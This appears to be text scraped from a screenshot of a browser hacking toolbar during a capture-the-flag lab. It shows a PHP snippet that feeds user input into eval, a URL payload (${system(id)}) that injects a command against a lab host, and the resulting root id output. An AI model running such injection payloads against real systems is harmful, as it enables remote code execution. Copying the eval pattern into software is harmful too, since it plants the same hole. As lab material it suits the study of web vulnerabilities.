 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://ahswj1a4.lab.aqlab.cn/?str=${system(id)}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
<?
#GOAL: gather some phpinfo();
function flag(){
echo "flag{I'm xxxxxxxxxxxxxxxxxxxx}";
}
$str=@(string)$_GET['str'];
@eval('$str="'.addslashes($str).'";');
?> uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)